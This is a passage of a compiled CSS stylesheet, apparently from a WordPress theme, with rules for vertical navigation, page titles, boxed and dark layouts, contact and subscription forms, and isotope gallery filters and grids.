.menu-full-page .header #fullpage-nav #main-nav > .menu-item:hover > a:before,
.menu-full-page .header #fullpage-nav #main-nav > .current-menu-parent > a:before {
  transform: scale(1); }

/*
 *	Vertical-Nav.scss
 * -----------------------------------------------
*/
body.tm-vertical-nav .container {
  max-width: 1100px; }

body.tm-vertical-nav header#header {
  width: 300px;
  position: fixed;
  top: 0;
  left: 0;
  height: 100%;
  background-color: #fcfcfc;
  background-size: cover;
  color: #555;
  z-index: 101;
  transition: none; }
  @media screen and (prefers-reduced-motion: reduce) {
    body.tm-vertical-nav header#header {
      transition: none; } }
  body.tm-vertical-nav header#header .container {
    max-width: 100%;
    padding: 0; }
  body.tm-vertical-nav header#header.vertical-nav-shadow {
    box-shadow: 0px 0px 40px rgba(5, 5, 5, 0.2); }
  body.tm-vertical-nav header#header.vertical-nav-border {
    border-right: 1px solid #ddd; }
  body.tm-vertical-nav header#header.vertical-nav-center-content {
    text-align: center; }
  body.tm-vertical-nav header#header .header-nav-container {
    background: none; }
    @media (min-width: 1200px) {
      body.tm-vertical-nav header#header .header-nav-container {
        box-shadow: none; } }
  body.tm-vertical-nav header#header .row {
    margin-left: 0;
    margin-right: 0; }

body.tm-vertical-nav .top-sliders-container,
body.tm-vertical-nav .main-content,
body.tm-vertical-nav .footer {
  margin-left: 300px; }

@media (min-width: 1200px) {
  body.tm-vertical-nav .menuzord {
    margin-bottom: 30px; } }

body.tm-vertical-nav .menuzord .menuzord-menu {
  width: 100%;
  float: none; }
  body.tm-vertical-nav .menuzord .menuzord-menu ul.dropdown li:hover > a {
    background: #eee none repeat scroll 0 0;
    color: #111; }
  body.tm-vertical-nav .menuzord .menuzord-menu li {
    padding: 0;
    position: relative;
    width: 100%; }
    body.tm-vertical-nav .menuzord .menuzord-menu li .indicator {
      float: right;
      display: block;
      margin-right: 6px; }
    body.tm-vertical-nav .menuzord .menuzord-menu li a {
      width: 100%; }
  body.tm-vertical-nav .menuzord .menuzord-menu > li {
    padding: 5px 0; }
    body.tm-vertical-nav .menuzord .menuzord-menu > li.active > a, body.tm-vertical-nav .menuzord .menuzord-menu > li:hover > a {
      background: none;
      color: #333; }
  body.tm-vertical-nav .menuzord .menuzord-menu ul.dropdown,
  body.tm-vertical-nav .menuzord .menuzord-menu .megamenu {
    text-align: left; }
    @media (min-width: 1200px) {
      body.tm-vertical-nav .menuzord .menuzord-menu ul.dropdown,
      body.tm-vertical-nav .menuzord .menuzord-menu .megamenu {
        left: 100% !important;
        top: 4px !important; } }

body.tm-vertical-nav.vertical-nav-right header#header {
  left: auto;
  right: 0; }

body.tm-vertical-nav.vertical-nav-right .top-sliders-container,
body.tm-vertical-nav.vertical-nav-right .main-content,
body.tm-vertical-nav.vertical-nav-right .footer {
  padding-left: auto;
  margin-right: 260px;
  padding-top: 0; }

body.tm-vertical-nav.vertical-nav-right .menuzord .menuzord-menu ul.dropdown,
body.tm-vertical-nav.vertical-nav-right .menuzord .menuzord-menu .megamenu {
  left: auto;
  right: 100%;
  top: 0; }

@media (max-width: 1199.98px) {
  body.tm-vertical-nav .container {
    width: 100%; } }

@media (min-width: 1200px) {
  body.tm-vertical-nav header#header .site-brand {
    display: block;
    float: none;
    margin: 50px 0 30px; }
  body.tm-vertical-nav #top-primary-nav .menuzord-menu > li {
    border-bottom: 1px solid rgba(235, 235, 235, 0.1);
    transition: all 0.3s ease; } }
  @media screen and (min-width: 1200px) and (prefers-reduced-motion: reduce) {
    body.tm-vertical-nav #top-primary-nav .menuzord-menu > li {
      transition: none; } }

@media (min-width: 1200px) {
    body.tm-vertical-nav #top-primary-nav .menuzord-menu > li > a {
      padding-left: 5px; }
    body.tm-vertical-nav #top-primary-nav .menuzord-menu > li:hover, body.tm-vertical-nav #top-primary-nav .menuzord-menu > li.active {
      background-color: rgba(235, 235, 235, 0.7); }
  body.tm-vertical-nav .megamenu {
    left: 100% !important;
    right: 0 !important;
    width: 800px !important; }
  body.tm-vertical-nav .menuzord .menuzord-menu {
    padding: 30px 0 20px 15px; }
  body.tm-vertical-nav .vertical-nav-sidebar-widget-wrapper {
    padding: 30px 15px 5px; } }

@media (max-width: 1199.98px) {
  body.tm-vertical-nav header#header {
    border: 0;
    padding: 0;
    position: fixed;
    top: 0;
    height: auto;
    width: 100%;
    background: #fff !important; }
  body.tm-vertical-nav .menuzord .menuzord-menu > li {
    padding: 0; }
    body.tm-vertical-nav .menuzord .menuzord-menu > li > a {
      color: #fff !important; }
  body.tm-vertical-nav .top-sliders-container,
  body.tm-vertical-nav .main-content,
  body.tm-vertical-nav .footer {
    margin-left: 0; }
  body.tm-vertical-nav.vertical-nav-right .top-sliders-container,
  body.tm-vertical-nav.vertical-nav-right .main-content,
  body.tm-vertical-nav.vertical-nav-right .footer {
    margin-right: 0; }
  body.tm-vertical-nav .vertical-nav-sidebar-widget-wrapper {
    display: none; } }

/*
 * page-title.scss
 * -----------------------------------------------
*/
.tm-page-title {
  background-color: #242333; }
  .tm-page-title .container, .tm-page-title .container-fluid {
    padding-top: 50px;
    padding-bottom: 50px; }
  .tm-page-title .padding-default {
    padding-top: 50px;
    padding-bottom: 50px; }
  .tm-page-title .padding-extra-small {
    padding-top: 30px;
    padding-bottom: 30px; }
  .tm-page-title .padding-small {
    padding-top: 50px;
    padding-bottom: 50px; }
  .tm-page-title .padding-medium {
    padding-top: 80px;
    padding-bottom: 80px; }
  .tm-page-title .padding-large {
    padding-top: 120px;
    padding-bottom: 120px; }
  .tm-page-title .padding-extra-large {
    padding-top: 150px;
    padding-bottom: 150px; }
  .tm-page-title .title {
    color: #f5f5f5;
    font-weight: 700;
    line-height: 1.1;
    margin-bottom: 0;
    margin-top: 0;
    font-size: 3.5rem; }
    @media (max-width: 767.98px) {
      .tm-page-title .title {
        font-size: 2rem;
        line-height: 1.3; } }
  .tm-page-title .subtitle {
    color: #aaa;
    font-weight: 700;
    margin: 0;
    margin-top: 10px; }
  .tm-page-title .breadcrumbs {
    background-color: transparent;
    padding: 0;
    margin: 0;
    font-weight: 700;
    font-size: 16px; }
    .tm-page-title .breadcrumbs > span {
      margin: 0 12px 10px 0; }
    .tm-page-title .breadcrumbs span {
      color: #fff; }
      .tm-page-title .breadcrumbs span a {
        color: #ddd; }
        .tm-page-title .breadcrumbs span a:hover {
          color: #6a6a6a; }
    .tm-page-title .breadcrumbs .active {
      color: #fff; }
    @media (max-width: 767.98px) {
      .tm-page-title .breadcrumbs {
        display: none; } }
  .tm-page-title.text-inverted .title {
    color: #222; }
  .tm-page-title.text-inverted .subtitle {
    color: #555; }
  .tm-page-title.text-inverted .breadcrumbs span a {
    color: #555; }
    .tm-page-title.text-inverted .breadcrumbs span a:hover {
      color: #151515; }
  .tm-page-title.text-inverted .breadcrumbs .active {
    color: #808080; }
  .tm-page-title.page-title-standard .breadcrumbs {
    margin-top: 10px; }
  .tm-page-title.page-title-standard .subtitle + .breadcrumbs {
    margin-top: 15px; }

/*
 *	boxed-layout.scss
 * -----------------------------------------------
*/
@media (min-width: 1000px) {
  body.container-970px .container {
    max-width: 970px;
    width: 970px; } }

@media (min-width: 1300px) {
  body.container-1230px .container {
    max-width: 1230px;
    width: 1230px; } }

@media (min-width: 1400px) {
  body.container-1340px .container {
    max-width: 1340px;
    width: 1340px; } }

@media (min-width: 1560px) {
  body.container-1500px .container {
    max-width: 1500px;
    width: 1500px; } }

@media (min-width: 1660px) {
  body.container-1600px .container {
    max-width: 1600px;
    width: 1600px; } }

body.container-100pr .container,
body.container-100pr .container-fluid {
  max-width: 100%;
  width: 100%; }

.tm-boxed-layout {
  background-color: #444;
  padding-top: 40px;
  padding-bottom: 40px;
  padding-left: 15px;
  padding-right: 15px; }
  .tm-boxed-layout.layer-overlay:before {
    z-index: -1; }
  .tm-boxed-layout #wrapper {
    margin: 0 auto;
    overflow: hidden; }
    @media (min-width: 1200px) {
      .tm-boxed-layout #wrapper {
        width: calc( 1140px + 30px); } }
  .tm-boxed-layout .container .container {
    width: 100%; }
  @media (min-width: 1200px) {
    .tm-boxed-layout .container {
      width: 1140px; } }
  @media (min-width: 1000px) {
    .tm-boxed-layout.container-970px #wrapper {
      width: calc( 940px + 30px); } }
  .tm-boxed-layout.container-970px .container,
  .tm-boxed-layout.container-970px .container-fluid {
    padding-left: 20px;
    padding-right: 20px; }
    .tm-boxed-layout.container-970px .container .container,
    .tm-boxed-layout.container-970px .container .container-fluid,
    .tm-boxed-layout.container-970px .container-fluid .container,
    .tm-boxed-layout.container-970px .container-fluid .container-fluid {
      padding-left: 0;
      padding-right: 0; }
  @media (min-width: 1300px) {
    .tm-boxed-layout.container-1230px #wrapper {
      width: calc( 1200px + 30px); } }
  .tm-boxed-layout.container-1230px .container,
  .tm-boxed-layout.container-1230px .container-fluid {
    width: 100%;
    padding-left: 20px;
    padding-right: 20px; }
    .tm-boxed-layout.container-1230px .container .container,
    .tm-boxed-layout.container-1230px .container .container-fluid,
    .tm-boxed-layout.container-1230px .container-fluid .container,
    .tm-boxed-layout.container-1230px .container-fluid .container-fluid {
      padding-left: 0;
      padding-right: 0; }
  @media (min-width: 1400px) {
    .tm-boxed-layout.container-1340px #wrapper {
      width: calc( 1300px + 40px); } }
  .tm-boxed-layout.container-1340px .container,
  .tm-boxed-layout.container-1340px .container-fluid {
    width: 100%;
    padding-left: 20px;
    padding-right: 20px; }
    .tm-boxed-layout.container-1340px .container .container,
    .tm-boxed-layout.container-1340px .container .container-fluid,
    .tm-boxed-layout.container-1340px .container-fluid .container,
    .tm-boxed-layout.container-1340px .container-fluid .container-fluid {
      padding-left: 0;
      padding-right: 0; }
  @media (min-width: 1560px) {
    .tm-boxed-layout.container-1500px #wrapper {
      width: calc( 1460px + 40px); } }
  .tm-boxed-layout.container-1500px .container,
  .tm-boxed-layout.container-1500px .container-fluid {
    width: 100%;
    padding-left: 20px;
    padding-right: 20px; }
    .tm-boxed-layout.container-1500px .container .container,
    .tm-boxed-layout.container-1500px .container .container-fluid,
    .tm-boxed-layout.container-1500px .container-fluid .container,
    .tm-boxed-layout.container-1500px .container-fluid .container-fluid {
      padding-left: 0;
      padding-right: 0; }
  @media (min-width: 1660px) {
    .tm-boxed-layout.container-1600px #wrapper {
      width: calc( 1560px + 40px); } }
  .tm-boxed-layout.container-1600px .container,
  .tm-boxed-layout.container-1600px .container-fluid {
    width: 100%;
    padding-left: 20px;
    padding-right: 20px; }
    .tm-boxed-layout.container-1600px .container .container,
    .tm-boxed-layout.container-1600px .container .container-fluid,
    .tm-boxed-layout.container-1600px .container-fluid .container,
    .tm-boxed-layout.container-1600px .container-fluid .container-fluid {
      padding-left: 0;
      padding-right: 0; }
  .tm-boxed-layout.container-100pr #wrapper {
    width: 95%; }
    .tm-boxed-layout.container-100pr #wrapper .container,
    .tm-boxed-layout.container-100pr #wrapper .container-fluid {
      width: 100%; }
  .tm-boxed-layout.container-shadow #wrapper {
    box-shadow: 0 0 25px 0 #777; }
  .tm-boxed-layout .header,
  .tm-boxed-layout section,
  .tm-boxed-layout .footer {
    background-color: #fff; }
  .tm-boxed-layout .header .navbar-default {
    background-color: #fff;
    border-color: #fff;
    padding: 0; }
    .tm-boxed-layout .header .navbar-default .navbar-nav > li > a {
      padding: 30px 5px; }
    .tm-boxed-layout .header .navbar-default .navbar-collapse {
      background-color: #fff;
      border-color: #fff;
      margin-right: 30px; }
  .tm-boxed-layout .header #header-logo {
    margin: 0;
    padding-top: 27px; }

@media (max-width: 991.98px) {
  .tm-boxed-layout {
    padding-top: 15px; }
    .tm-boxed-layout .header .navbar-default .navbar-nav > li > a {
      padding: 10px; }
    .tm-boxed-layout .header .navbar-default .navbar-collapse {
      margin-right: 15px; }
    .tm-boxed-layout .navbar-header {
      padding: 15px 0; }
    .tm-boxed-layout .navbar-collapse .navbar-nav li a .caret {
      margin-right: 0; } }

/*
 *	dark-layout.scss
 * -----------------------------------------------
*/
body.tm-dark-layout {
  color: #aaa;
  background-color: #2a2a2a; }
  body.tm-dark-layout h1,
  body.tm-dark-layout h2,
  body.tm-dark-layout h3,
  body.tm-dark-layout h4,
  body.tm-dark-layout h5,
  body.tm-dark-layout h6 {
    color: #777; }
  body.tm-dark-layout p {
    color: #aaa; }
  body.tm-dark-layout [class^="bg-theme-"], body.tm-dark-layout [class*=" bg-theme-"] {
    color: #fff; }
    body.tm-dark-layout [class^="bg-theme-"] h1,
    body.tm-dark-layout [class^="bg-theme-"] h2,
    body.tm-dark-layout [class^="bg-theme-"] h3,
    body.tm-dark-layout [class^="bg-theme-"] h4,
    body.tm-dark-layout [class^="bg-theme-"] h5,
    body.tm-dark-layout [class^="bg-theme-"] h6, body.tm-dark-layout [class*=" bg-theme-"] h1,
    body.tm-dark-layout [class*=" bg-theme-"] h2,
    body.tm-dark-layout [class*=" bg-theme-"] h3,
    body.tm-dark-layout [class*=" bg-theme-"] h4,
    body.tm-dark-layout [class*=" bg-theme-"] h5,
    body.tm-dark-layout [class*=" bg-theme-"] h6 {
      color: #fff; }
    body.tm-dark-layout [class^="bg-theme-"] p, body.tm-dark-layout [class*=" bg-theme-"] p {
      color: #fff; }
  body.tm-dark-layout .bg-silver-light {
    background-color: #222 !important; }

/*
 * form.scss
 * -----------------------------------------------
*/
.select2 .selection .select2-selection {
  background-color: #fff;
  border: 1px solid #e4e4e4;
  border-radius: 0;
  height: calc(2.25rem + 18px);
  padding: 8px 16px;
  border: 1px solid #ced4da;
  border-radius: 0; }
  .select2 .selection .select2-selection .select2-selection__rendered {
    color: #888;
    line-height: 36px;
    padding-left: 0; }
  .select2 .selection .select2-selection .select2-selection__arrow {
    height: 36px;
    position: absolute;
    right: 6px;
    top: 6px;
    width: 20px; }

.form-control, .input-text {
  height: calc(2.25rem + 18px);
  padding: 14px 30px;
  outline: 0;
  color: #686a6f;
  font-size: 0.9rem;
  width: 100%; }
  .form-control::placeholder, .input-text::placeholder {
    color: #686a6f;
    opacity: 1; }
  .form-control:-ms-input-placeholder, .input-text:-ms-input-placeholder {
    color: #686a6f; }
  .form-control::-ms-input-placeholder, .input-text::-ms-input-placeholder {
    color: #686a6f; }

textarea.form-control {
  border-radius: 0;
  padding-top: 15px;
  padding-bottom: 15px; }

.form-control2 {
  -moz-appearance: none;
  background: #ffffff none repeat scroll 0 0;
  border: 1px solid #b4bdc3;
  box-shadow: none;
  border-radius: 0;
  color: #777;
  display: inline-block;
  font-family: inherit;
  font-size: 1em;
  font-weight: inherit;
  height: 52px;
  line-height: 1.65;
  max-width: 100%;
  padding: 8px 20px; }
  .form-control2:active, .form-control2:focus {
    border-color: #a9a9a9;
    box-shadow: none;
    outline: 0 none;
    background: #fff;
    border-radius: 2px; }

/*Contact Form Style1*/
.tm-contact-form-transparent {
  padding-right: 15px; }
  .tm-contact-form-transparent input[type=text],
  .tm-contact-form-transparent input[type=email],
  .tm-contact-form-transparent textarea {
    transition: all 0.3s ease; }
    @media screen and (prefers-reduced-motion: reduce) {
      .tm-contact-form-transparent input[type=text],
      .tm-contact-form-transparent input[type=email],
      .tm-contact-form-transparent textarea {
        transition: none; } }
  .tm-contact-form-transparent input[type=text],
  .tm-contact-form-transparent input[type=email] {
    background: #fff;
    border: none;
    border-bottom: 1px solid #ddd;
    padding: 14px;
    padding-left: 0;
    margin-bottom: 28px;
    width: 100%; }
  .tm-contact-form-transparent textarea {
    background: #fff;
    border: none;
    border-bottom: 1px solid #ddd;
    width: 100%;
    padding: 15px;
    padding-left: 0;
    margin-bottom: 28px; }
  .tm-contact-form-transparent .form-submit-btn {
    padding: 12px 32px;
    margin-top: 20px;
    margin-bottom: 0;
    font-weight: 700;
    border: 2px solid transparent;
    color: #fff;
    transition: all 300ms; }
  .tm-contact-form-transparent .form-submit-btn:hover {
    border-width: 2px;
    border-style: solid;
    background: none; }
  .tm-contact-form-transparent .form-input-label {
    padding: 0;
    padding-left: 15px;
    line-height: 0;
    margin: 0; }
  .tm-contact-form-transparent input[type=submit] {
    margin-top: 15px; }
  .tm-contact-form-transparent.white-form input[type=text],
  .tm-contact-form-transparent.white-form input[type=email] {
    background: #ffffff;
    border: 1px solid #eee; }
  .tm-contact-form-transparent.white-form textarea {
    background: #ffffff;
    border: 1px solid #eee; }

/*Request A Call Back Form Style1*/
.tm-request-a-call-back-form1 {
  padding-right: 15px; }
  .tm-request-a-call-back-form1 input[type=text],
  .tm-request-a-call-back-form1 input[type=email],
  .tm-request-a-call-back-form1 textarea,
  .tm-request-a-call-back-form1 select {
    transition: all 0.3s ease; }
    @media screen and (prefers-reduced-motion: reduce) {
      .tm-request-a-call-back-form1 input[type=text],
      .tm-request-a-call-back-form1 input[type=email],
      .tm-request-a-call-back-form1 textarea,
      .tm-request-a-call-back-form1 select {
        transition: none; } }
  .tm-request-a-call-back-form1 input[type=text],
  .tm-request-a-call-back-form1 input[type=email] {
    background: #ffffff;
    border: 1px solid #ddd;
    padding: 14px;
    margin-bottom: 28px;
    width: 100%; }
  .tm-request-a-call-back-form1 select {
    background: #ffffff;
    border: 1px solid #ddd;
    width: 100%;
    padding: 17px 14px; }
  .tm-request-a-call-back-form1 textarea {
    background: #ffffff;
    border: 1px solid #ddd;
    width: 100%;
    padding: 15px; }
  .tm-request-a-call-back-form1 .form-submit-btn {
    padding: 12px 32px;
    margin-bottom: 0;
    font-weight: 700;
    border: 2px solid transparent;
    color: #fff;
    transition: all 300ms; }
  .tm-request-a-call-back-form1 .form-submit-btn:hover {
    border-width: 2px;
    border-style: solid;
    background: none; }
  .tm-request-a-call-back-form1 .form-input-label {
    padding: 0;
    padding-left: 15px;
    line-height: 0;
    margin: 0; }
  .tm-request-a-call-back-form1.white-form input[type=text],
  .tm-request-a-call-back-form1.white-form input[type=email] {
    background: #ffffff;
    border: 1px solid #eee; }
  .tm-request-a-call-back-form1.white-form textarea {
    background: #ffffff;
    border: 1px solid #eee; }

/*Get Free Consulting*/
.tm-get-free-consulting-form1 {
  padding-right: 15px; }
  .tm-get-free-consulting-form1 input[type=text],
  .tm-get-free-consulting-form1 input[type=email],
  .tm-get-free-consulting-form1 textarea,
  .tm-get-free-consulting-form1 select {
    transition: all 0.3s ease; }
    @media screen and (prefers-reduced-motion: reduce) {
      .tm-get-free-consulting-form1 input[type=text],
      .tm-get-free-consulting-form1 input[type=email],
      .tm-get-free-consulting-form1 textarea,
      .tm-get-free-consulting-form1 select {
        transition: none; } }
  .tm-get-free-consulting-form1 input[type=text],
  .tm-get-free-consulting-form1 input[type=email] {
    background: #ffffff;
    border: 1px solid #ddd;
    padding: 14px;
    width: 100%; }
  .tm-get-free-consulting-form1 select {
    background: #ffffff;
    border: 1px solid #ddd;
    width: 100%;
    padding: 17px 14px; }
  .tm-get-free-consulting-form1 .form-submit-btn {
    padding: 12px 32px;
    margin-bottom: 0;
    font-weight: 700;
    border: 1px solid #38e17f;
    color: #ffffff;
    background: #2e4384;
    cursor: pointer;
    transition: all 300ms; }
  .tm-get-free-consulting-form1 .form-submit-btn:hover {
    border: 1px solid #38e17f;
    border-style: solid;
    background: #38e17f;
    color: #fff; }

.tm-contact-form-transparent input[type=text],
.tm-contact-form-transparent input[type=email],
.tm-contact-form-transparent textarea {
  background: transparent; }

/*Reservation Form*/
.reservation-form {
  background: rgba(10, 10, 15, 0.5);
  padding: 30px; }

.become-a-volunteer-form-title {
  padding: 20px 20px 20px 30px;
  color: #fff;
  margin-bottom: 0; }

.tm-cf7-subscription-form {
  position: relative; }
  .tm-cf7-subscription-form .wpcf7-form-control.wpcf7-text {
    color: #909090;
    padding-left: 20px;
    height: 53px; }
  .tm-cf7-subscription-form .submit-btn {
    position: absolute;
    top: 0;
    right: 11px;
    display: block;
    width: 80px;
    padding-right: 5px; }
    .tm-cf7-subscription-form .submit-btn .wpcf7-form-control.wpcf7-submit {
      font-family: 'fontawesome';
      position: relative;
      line-height: 1;
      font-size: 1rem;
      padding: 16px;
      color: #ed5d29;
      background: 0 0;
      border: 1px solid transparent;
      cursor: pointer;
      margin: 0 0 0 40px !important;
      vertical-align: middle; }

.tm-cf7-subscription-form-with-btn {
  position: relative; }
  .tm-cf7-subscription-form-with-btn .wpcf7-form-control.wpcf7-text {
    color: #909090;
    padding-left: 20px;
    height: 65px;
    border-radius: 0; }
  .tm-cf7-subscription-form-with-btn .submit-btn {
    position: absolute;
    top: 0;
    right: 0; }
    .tm-cf7-subscription-form-with-btn .submit-btn .wpcf7-form-control.wpcf7-submit {
      position: relative;
      line-height: 1;
      font-size: 1rem;
      text-transform: uppercase;
      height: 65px;
      color: #fff;
      border-radius: 0;
      border: 1px solid transparent;
      cursor: pointer;
      vertical-align: middle; }
      .tm-cf7-subscription-form-with-btn .submit-btn .wpcf7-form-control.wpcf7-submit:hover {
        background-color: #111; }
    .tm-cf7-subscription-form-with-btn .submit-btn .ajax-loader {
      display: block; }

.tm-cf7-subscription-form-round-btn {
  position: relative; }
  .tm-cf7-subscription-form-round-btn .wpcf7-form-control.wpcf7-text {
    color: #909090;
    padding-left: 30px;
    height: 65px;
    border-radius: 3rem; }
  .tm-cf7-subscription-form-round-btn .submit-btn {
    position: absolute;
    top: 0;
    right: 0; }
    .tm-cf7-subscription-form-round-btn .submit-btn .wpcf7-form-control.wpcf7-submit {
      position: relative;
      line-height: 1;
      font-size: 1rem;
      text-transform: uppercase;
      height: 65px;
      color: #fff;
      border: 1px solid transparent;
      cursor: pointer;
      vertical-align: middle; }
      .tm-cf7-subscription-form-round-btn .submit-btn .wpcf7-form-control.wpcf7-submit:hover {
        background-color: #111; }
    .tm-cf7-subscription-form-round-btn .submit-btn .ajax-loader {
      display: block; }

/*
 * isotope-layout.scss
 * -----------------------------------------------
*/
/* -------- Isotop Filter ---------- */
.isotope-layout-filter,
.carousel-layout-filter {
  margin-bottom: 30px; }
  .isotope-layout-filter a,
  .carousel-layout-filter a {
    transition: all 100ms ease-in-out 0s;
    font-size: 15px;
    font-weight: 500;
    margin: 0 5px 10px;
    padding: 8px 20px 6px;
    display: inline-block;
    position: relative;
    text-transform: uppercase;
    border: 2px solid;
    border-color: transparent; }
    @media screen and (prefers-reduced-motion: reduce) {
      .isotope-layout-filter a,
      .carousel-layout-filter a {
        transition: none; } }
    .isotope-layout-filter a.active, .isotope-layout-filter a:focus, .isotope-layout-filter a:hover,
    .carousel-layout-filter a.active,
    .carousel-layout-filter a:focus,
    .carousel-layout-filter a:hover {
      color: #fff;
      background: #343434; }
  .isotope-layout-filter.filter-style-2 a,
  .carousel-layout-filter.filter-style-2 a {
    border-color: #343434; }
  .isotope-layout-filter.filter-style-3 a,
  .carousel-layout-filter.filter-style-3 a {
    border-color: #eee; }
  .isotope-layout-filter.filter-style-4 a,
  .carousel-layout-filter.filter-style-4 a {
    background-color: #f7f7f7; }
    .isotope-layout-filter.filter-style-4 a.active, .isotope-layout-filter.filter-style-4 a:focus, .isotope-layout-filter.filter-style-4 a:hover,
    .carousel-layout-filter.filter-style-4 a.active,
    .carousel-layout-filter.filter-style-4 a:focus,
    .carousel-layout-filter.filter-style-4 a:hover {
      background: #343434; }
  .isotope-layout-filter.filter-style-5 a,
  .carousel-layout-filter.filter-style-5 a {
    border-radius: 7px; }
  .isotope-layout-filter.filter-style-6 a,
  .carousel-layout-filter.filter-style-6 a {
    border-radius: 7px;
    border-color: #343434; }
  .isotope-layout-filter.filter-style-7 a,
  .carousel-layout-filter.filter-style-7 a {
    border-radius: 7px;
    border-color: #eee; }
  .isotope-layout-filter.filter-style-8 a,
  .carousel-layout-filter.filter-style-8 a {
    border-radius: 7px;
    background-color: #f7f7f7; }
    .isotope-layout-filter.filter-style-8 a.active, .isotope-layout-filter.filter-style-8 a:focus, .isotope-layout-filter.filter-style-8 a:hover,
    .carousel-layout-filter.filter-style-8 a.active,
    .carousel-layout-filter.filter-style-8 a:focus,
    .carousel-layout-filter.filter-style-8 a:hover {
      background: #343434; }
  .isotope-layout-filter.filter-style-9 a,
  .carousel-layout-filter.filter-style-9 a {
    border-width: 2px;
    border-radius: 30px; }
  .isotope-layout-filter.filter-style-10 a,
  .carousel-layout-filter.filter-style-10 a {
    border-width: 2px;
    border-radius: 30px;
    border-color: #343434; }
  .isotope-layout-filter.filter-style-11 a,
  .carousel-layout-filter.filter-style-11 a {
    border-width: 2px;
    border-radius: 30px;
    border-color: #eee; }
  .isotope-layout-filter.filter-style-12 a,
  .carousel-layout-filter.filter-style-12 a {
    border-width: 2px;
    border-radius: 30px;
    background-color: #f7f7f7; }
    .isotope-layout-filter.filter-style-12 a.active, .isotope-layout-filter.filter-style-12 a:focus, .isotope-layout-filter.filter-style-12 a:hover,
    .carousel-layout-filter.filter-style-12 a.active,
    .carousel-layout-filter.filter-style-12 a:focus,
    .carousel-layout-filter.filter-style-12 a:hover {
      background: #343434; }
  .isotope-layout-filter.filter-style-13 a,
  .carousel-layout-filter.filter-style-13 a {
    border-width: 2px;
    border-radius: 15px 0; }
  .isotope-layout-filter.filter-style-14 a,
  .carousel-layout-filter.filter-style-14 a {
    border-width: 2px;
    border-radius: 15px 0;
    border-color: #343434; }
  .isotope-layout-filter.filter-style-15 a,
  .carousel-layout-filter.filter-style-15 a {
    border-width: 2px;
    border-radius: 15px 0;
    border-color: #eee; }
  .isotope-layout-filter.filter-style-16 a,
  .carousel-layout-filter.filter-style-16 a {
    border-width: 2px;
    border-radius: 15px 0;
    background-color: #f7f7f7; }
    .isotope-layout-filter.filter-style-16 a.active, .isotope-layout-filter.filter-style-16 a:focus, .isotope-layout-filter.filter-style-16 a:hover,
    .carousel-layout-filter.filter-style-16 a.active,
    .carousel-layout-filter.filter-style-16 a:focus,
    .carousel-layout-filter.filter-style-16 a:hover {
      background: #343434; }
  .isotope-layout-filter.filter-style-flat a,
  .carousel-layout-filter.filter-style-flat a {
    margin-left: 20px;
    padding: 0;
    background: none;
    border-bottom: 1px solid transparent; }
    .isotope-layout-filter.filter-style-flat a.active, .isotope-layout-filter.filter-style-flat a:focus, .isotope-layout-filter.filter-style-flat a:hover,
    .carousel-layout-filter.filter-style-flat a.active,
    .carousel-layout-filter.filter-style-flat a:focus,
    .carousel-layout-filter.filter-style-flat a:hover {
      color: #333;
      border-bottom-color: #333; }
    .isotope-layout-filter.filter-style-flat a:first-child,
    .carousel-layout-filter.filter-style-flat a:first-child {
      margin-left: 0; }
  .isotope-layout-filter.btn-group a,
  .carousel-layout-filter.btn-group a {
    background-color: #fcfcfc; }
    .isotope-layout-filter.btn-group a.active, .isotope-layout-filter.btn-group a:focus, .isotope-layout-filter.btn-group a:hover,
    .carousel-layout-filter.btn-group a.active,
    .carousel-layout-filter.btn-group a:focus,
    .carousel-layout-filter.btn-group a:hover {
      box-shadow: none;
      background-color: #444;
      color: #fff; }

/* -------- Isotop Sorter ---------- */
.isotope-layout-sorter {
  margin-bottom: 30px; }
  .isotope-layout-sorter a {
    background-color: #fcfcfc;
    transition: all 100ms ease-in-out 0s; }
    @media screen and (prefers-reduced-motion: reduce) {
      .isotope-layout-sorter a {
        transition: none; } }
    .isotope-layout-sorter a.active, .isotope-layout-sorter a:hover {
      box-shadow: none;
      background-color: #444;
      color: #fff; }
    @media (max-width: 575.98px) {
      .isotope-layout-sorter a {
        margin-bottom: 10px; } }

/* -------- Isotop Gallery ---------- */
.isotope-layout {
  margin-left: -30px;
  /* by default 4 grids */
  /*portfolio 2 grids*/
  /*portfolio 2 grids*/
  /*portfolio 3 grids*/
  /*portfolio 4 grids*/
  /*portfolio 5 grids*/
  /*portfolio 6 grids*/
  /*portfolio 7 grids*/
  /*portfolio 8 grids*/
  /*portfolio 9 grids*/
  /*portfolio 10 grids*/
  /*gutter*/ }
  .isotope-layout .isotope-item {
    padding-left: 30px;
    margin-bottom: 30px;
    float: left;
    width: 25%;
    /* item sizer */ }
    .isotope-layout .isotope-item.wide {
      width: 50%; }
    .isotope-layout .isotope-item.isotope-item-sizer {
      padding: 0 !important;
      margin-bottom: 0 !important;
      width: 25%; }
      .isotope-layout .isotope-item.isotope-item-sizer.wide {
        width: 50%; }
    .isotope-layout .isotope-item .thumb img {
      width: 100%; }
  .isotope-layout.isotope-layout-single-item:not(.shop-archive) {
    margin-left: 0; }
    .isotope-layout.isotope-layout-single-item:not(.shop-archive) .isotope-item {
      padding-right: 0;
      padding-left: 0; }
      .isotope-layout.isotope-layout-single-item:not(.shop-archive) .isotope-item .hentry {
        margin-bottom: 0;
        padding-bottom: 0; }
  .isotope-layout.grid-1 .isotope-item {
    width: 100%; }
    .isotope-layout.grid-1 .isotope-item.wide {
      width: 100%; }
  .isotope-layout.grid-2 .isotope-item {
    width: 50%; }
    .isotope-layout.grid-2 .isotope-item.wide {
      width: 100%; }
  .isotope-layout.grid-3 .isotope-item {
    width: 33.2%; }
    .isotope-layout.grid-3 .isotope-item.wide {
      width: 66.4%; }
  .isotope-layout.grid-4 .isotope-item {
    width: 25%; }
    .isotope-layout.grid-4 .isotope-item.wide {
      width: 50%; }
  .isotope-layout.grid-5 .isotope-item {
    width: 20%; }
    .isotope-layout.grid-5 .isotope-item.wide {
      width: 40%; }
  .isotope-layout.grid-6 .isotope-item {
    width: 16.5%; }
    .isotope-layout.grid-6 .isotope-item.wide {
      width: 33%; }
  .isotope-layout.grid-7 .isotope-item {
    width: 14.2%; }
    .isotope-layout.grid-7 .isotope-item.wide {
      width: 28.4%; }
  .isotope-layout.grid-8 .isotope-item {
    width: 12.5%; }
    .isotope-layout.grid-8 .isotope-item.wide {
      width: 25%; }
  .isotope-layout.grid-9 .isotope-item {
    width: 11%; }
    .isotope-layout.grid-9 .isotope-item.wide {
      width: 22%; }
  .isotope-layout.grid-10 .isotope-item {
    width: 10%; }
    .isotope-layout.grid-10 .isotope-item.wide {
      width: 20%; }
  .isotope-layout.gutter {
    margin-left: -10px; }
